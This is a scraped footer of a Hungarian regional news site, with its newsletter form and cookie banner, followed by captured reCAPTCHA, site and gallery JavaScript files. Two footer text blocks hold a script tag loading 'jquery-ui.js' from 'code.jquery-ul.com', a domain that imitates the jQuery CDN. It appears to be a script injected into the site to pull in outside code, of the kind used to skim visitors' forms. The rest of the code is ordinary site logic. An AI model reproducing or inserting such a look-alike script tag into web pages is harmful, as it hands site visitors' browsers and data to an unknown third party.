            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Fejér"/>
                            <h2 class="fs42">Fejér</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellofejer.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3CBN65"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1dyn7g_eueqec7m80zP7Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175344495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hellofejer.hu/static/js/site.js?v=1519909527
body_size: 1198
content:
$(document).ready(function(){
    if (localStorage.getItem("lakohely") && $("body").data("url") == $("body").data("base") && !sessionStorage.getItem("startup")) {
        window.location.href = $("body").data("base") + 'kereses/lakohely/' + localStorage.getItem("lakohely");
    }
    if (localStorage.getItem("lakohely") && $("body").data("url").indexOf(localStorage.getItem("lakohely")) !== -1) {
        $('.cancel-startup').removeClass('d-none');
    } else {
        $('.startup-page').removeClass('d-none');
    }
    sessionStorage.setItem("startup", true);
    
    if ($('body').data('lakohely')) {
        $("#lakohely").find('option[value="' + $('body').data('lakohely') + '"]').attr('selected', true);
    }

    $('.submit-btn').on('click', function() {
        var form = $(this).closest('form');
        var input = form.find('input[type="text"]');
        if (form.hasClass('open')) {
            if (input.val()) {
                form.trigger('submit');
            } else {
                form.removeClass('open');
            }
        } else {
            form.addClass('open');
        }
        return false;
    });

    $("#lakohely").select2();
    $("#site-selector").select2({
        minimumResultsForSearch: -1
    });
    $("#site-selector").on('change', function() {
        if ($(this).val() != $(this).data('current')) {
            window.location.href = 'http://' + $(this).val();
        }
    });

    $('.mobile-menu').on('click', function() {
    	$('body').toggleClass('mobile-open');
	});
    $('.mobile-close').on('click', function() {
    	$('body').removeClass('mobile-open');
	});

    $('#lakohely').change(function(){
        if ($(this).val()) {
            window.location.href = $("body").data("base") + 'kereses/lakohely/' + $(this).val();
            //$(this).closest('form').trigger('submit');
        } else {
            localStorage.removeItem("lakohely");
        }
    });

    $('.startup-page').on('click', function() {
        localStorage.setItem("lakohely", $(this).data('telepules'));
        $('.cancel-startup').removeClass('d-none');
        $('.startup-page').addClass('d-none');
    });

    $('.cancel-startup').on('click', function() {
        localStorage.removeItem("lakohely");
        $('.cancel-startup').addClass('d-none');
        $('.startup-page').removeClass('d-none');
    });

    $('ul.responsive-gallery-holder').each(function() {
        $(this).responsiveGallery({}, $(this).closest('.gallery-wrapper').find('.responsive-gallery-cikk-clickable'));
    });

	var cookie;
    if (cookie = $('.cookie-warning').get(0)) {
    	if (!window.localStorage.getItem('hello-cookie-warning')) {
    		setTimeout(function() {
				$(cookie).css({
					bottom: 0,
				});
			}, 1000);
		} else {
    		$(cookie).remove();
		}
		$('.cookie-agree').on('click', function() {
			window.localStorage.setItem('hello-cookie-warning', true);
			$(cookie).css({
				bottom: '-100%',
			});
			setTimeout(function(){
				$(cookie).remove();
			}, 1000);
		});
	}
});

$(document).on('click', '*', function(e) {
    if ($('.search-form').hasClass('open')) {
        if ($(e.target).closest('.search-form').length || $(e.target).is('.search-form')) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        } else {
            $('.search-form').removeClass('open');
        }
    }
});

$(window).scroll(function() {
    if ($(window).scrollTop() > 150 && !$('header').hasClass('sticky')) {
		$('header').addClass('sticky');
    } else if ($(window).scrollTop() <= 150 && $('header').hasClass('sticky')) {
		$('header').removeClass('sticky');
    }
});
$(window).resize(function() {
    var winw = $(window).width();
    var winh = $(window).height();
    if (winw > 767) {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style').css('margin-bottom', 0);

			var col_h = $(this).parent().height();
			var empty_h = col_h;
			$(this).children().each(function () {
				empty_h -= $(this).find('article').height();
			});

			var margin = empty_h / ($(this).children().length - 1);
			var last = $(this).children().get($(this).children().length - 1);
			$(this).children().each(function () {
				if (this != last) {
					$(this).find('article').css('margin-bottom', margin);
				}
			});
		});
	} else {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style');
		});
    }
	$('.mobile-nav').height(winh);
	$('.mobile-nav-content').height(winh - 20);
});

$(window).load(function() {
    $(window).trigger('resize');
});

--- FILE ---
content_type: application/javascript
request_url: https://hellofejer.hu/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290
body_size: 2513
content:
/*
 * Itt egyben van megírva a galéria ajánló és a galéria popup js logikája
 *
 * A galéria ajánló egy automatikusan változó galéria ajánló, mely figyeli,
 * hogy egy-kettő-három vagy több kép lett-e betöltve neki ajánló képnek és
 * ettől függően felezi, harmadolja vagy egy scrollozható ajánlót készít belőle.
 *
 * A popup galéria egy teljes képernyő nagyságú kép megjelenítő sliderrel és a
 * kapcsolt galériákkal, melyek ugyancsak scrollozhatóak.
*/
$.fn.galeriaPopup = function(params) {

	var called = undefined;
    if( typeof params == "string" ) {
        called = params;
        params = undefined;
    }

    var self = params ? params : {},
        $this = $(this),
        $wrapper = $(this).find('.galeriak-wrapper'),
        $container = $(this).find('ul');

	// inicializáláskor beállítja a galéria ajánlót és pozicióját
    self.init = function() {
        self.pos = 0;
        self.startSetGaleriaAjanlo();
    }

	// a galéria ajnáló szélességének lekérése a további műveletekhez
    self.getGaleriaWidth = function() {
        self.galeriaWidth = $this.width();
    }

	// a galéria ajnálóban szereplő galériák számának lekérése a további műveletekhez
    self.getGaleriaCount = function() {
        self.galeriaCount = $this.find('li').length;
    }

	self.startSetGaleriaAjanlo = function() {
		self.getGaleriaWidth();
		self.getGaleriaCount();

		var loaded_count = 0;
		$('.galeria img').one("load", function() {
			loaded_count++;

			if ( loaded_count == self.galeriaCount )
				self.setGaleriaAjanlo();
		}).each(function() {
		  if(this.complete) $(this).load();
		});
	}

	// galéria ajánló beállítása az ajánlóképek számától függően
    self.setGaleriaAjanlo = function() {

		// ha egy kép van
		if ( self.galeriaCount == 1 ) {
			var percent = 100,
				img_w = $this.find('li').find('img').width(),
				img_h = $this.find('li').find('img').height()
				img_x = img_h / img_w;

			$this.find('ul').css({
				width: percent + '%'
			});

			var inner_w = $this.find('ul .inner').width()
				inner_h = Math.round(inner_w * img_x);

			$this.find('img').css({
				width: inner_w,
				height: inner_h
			});

			$this.find('li').css({
				width: percent + '%',
				height: inner_h
			});
		}
		// ha 1 és 4 között van a képek száma
		else if ( self.galeriaCount > 1 && self.galeriaCount < 4 ) {
			var width = (self.galeriaWidth / self.galeriaCount);

			$this.find('li').css({
				width: width
			});
		}
		// ha 4 vagy annál több kép van a galéria ajánlóban
		else if ( self.galeriaCount >= 4 ) {
			var percent = (self.galeriaWidth / 3);

			$this.find('li').css({
				width: percent
			});
			$container.css({
				width: ( ($this.find('li').width() * self.galeriaCount) + 10 ),
				left: 0
			});
			$this.find('.pager.next').removeClass('disabled');
		}
                
                //megkeressük a legnagyobb magasságot
                var max_height = 0;
                $('.galeria').each(function(e){
                    if(parseInt($(this).css('height').replace('px','')) > max_height ) max_height = parseInt($(this).css('height').replace('px',''));
                });
                
		// a magasságot is beállítja
		$wrapper.css({
			height: max_height
		})
		$container.css({
			height: max_height
		})

		self.liWidth = $this.find('li').width();

		$this.find('h2').addClass((self.galeriaCount < 3
		   ? 'count' + self.galeriaCount
		   : 'count_more'));

    }

	// miután leírtuk, hogy mi történjen inicializáláskor, inicializálunk
    self.init();

	// ez az ajálnó tovább lapozó gombja
    $this.find('.pager.next').on('click', function() {
        var count = 3 - self.galeriaCount;

        if ( self.pos > count ) {
            $container.animate({
                left: parseInt($container.css('left').replace('px', '')) - parseInt(self.liWidth)
            }, 500);

            self.pos = self.pos - 1;

            $this.find('.pager.prev').removeClass('disabled');

            if ( self.pos <= count ) {
                $this.find('.pager.next').addClass('disabled');
            }
        }
    });

    // ez az ajálnó visszább lapozó gombja
    $this.find('.pager.prev').on('click', function() {

        if ( self.pos < 0 ) {
            $container.animate({
                left: parseInt($container.css('left').replace('px', '')) + parseInt(self.liWidth)
            }, 500);

            self.pos = self.pos + 1;

            if ( self.pos >= 0 ) {
                $this.find('.pager.prev').addClass('disabled');
            }

            $this.find('.pager.next').removeClass('disabled');
        }
    });

	// ez meg akkor történik, ha egy ajánlóra klikkelünk és megnyitjuk a galéria popupot
	// külön függvényben, mert több helyről hasznájuk
	self.getPopup = function(url) {

		// először kiürítjük a befoglalóját a biztonság kedvéért
		$('.galeria-popup').html('');
		
		var window_h = $(window).height();

		// lekérjü a galéria adatait
	    $.ajax({
	        url: '/?block=Galeriak_Popup&ajax=1',
	        type: 'POST',
	        data: {url:url},
	        success: function (data) {

		        // majd beálepakoljuk a befoglalóba és beállítjuk
		        $('.galeria-popup').html(data).css({
		        	position: 'fixed',
		        	top: 0,
		        	left: 0,
		        	width: '100%',
			        height: window_h
		        });
		        
				self.imageCount = $('a.galeria-pager', '.galeria-pagers').length;
				self.aktivImage = 1;	        

		        $('.galeria-container a.prev').hide();
		        
		        if ( self.imageCount == 1 ) {
			        $('.galeria-container a.next').hide();
		        }
	        }
	    });
			
	};

	// ezzel zárjuk be, és itt is ki is ürítjük
	// külön függvényben, mert több helyről hasznájuk
	var closePopup = function(clear) {
		$('.galeria-popup').css({
			height: 0
		});
		
		if ( clear ) {
			setTimeout(function() {
				$('.galeria-popup').html('');
			}, 1000)			
		}
		
	}

	// ez maga a kinyitó esemény
    $this.find('li').on('click', function() {
        var url = $(this).data('url');
        self.getPopup(url);
    });

    // ez maga a bezáró esemény
    $('body').on('click', '.galeria-popup .close-galeria', function() {
	    closePopup(true);
    });

    // ez akkor történik, ha egy popupon belül a kapcsolt galériát szeretnénk megnyitni
    $('body').on('click', '.call-galeria', function() {
	    var url = $(this).data('url');
	    
	    closePopup(false);
	    
	    setTimeout(function() {getPopup(url)}, 1000);
    });    

    // ez a galéria képei közötti lapozgatást és az a körülötti herce hurca logikája
    var changeImage = function(id) {
	    self.aktivImage = id;

	    $('li', '.galeria-popup .kepek').removeClass('aktiv');
	    $('.galeria-popup .kepek #kep_' + id).addClass('aktiv');

	    $('.galeria-pager', '.galeria-pagers').removeClass('aktiv');
	    $('.galeria-pager[data-id="' + id + '"]').addClass('aktiv');

		if ( self.aktivImage == self.imageCount )
			$('.galeria-container a.next').hide();
		else
			$('.galeria-container a.next').show();

		if ( self.aktivImage == 1 )
			$('.galeria-container a.prev').hide();
		else
			$('.galeria-container a.prev').show();
		
    }

    // galéria képeinek változtatása bogyókkal
    $('body').on('click', '.galeria-pagers a.galeria-pager', function() {
	    var id = $(this).data('id');
	    changeImage(id);
    });

    // galéria képeinek változtatása thumbnaileken való klikkeléssel
    $('body').on('click', '.galeria-thumbnals a.galeria-pager', function() {
	    var id = $(this).data('id');
	    changeImage(id);
    });

	// galéria képei előre
    $('body').on('click', '.galeria-container .next', function() {
    	self.aktivImage++;
	    changeImage(self.aktivImage);
    });

	// galéria képei vissza
    $('body').on('click', '.galeria-container .prev', function() {
    	self.aktivImage--;
	    changeImage(self.aktivImage);
    });   

    if( called && self[called] ) {
        return self[called].apply(self, Array.prototype.slice.call(arguments,1));
    }
    else {
    }

    return self;

};

// itt indul minden
$(document).ready(function() {
    $('.galeria-ajnlo').galeriaPopup();
    var link=window.location.pathname.split('/');
    if(link[1]=='galeria' && link[2].length>0){
    	$('.galeria-ajnlo').galeriaPopup().getPopup(link[2]);
    }
});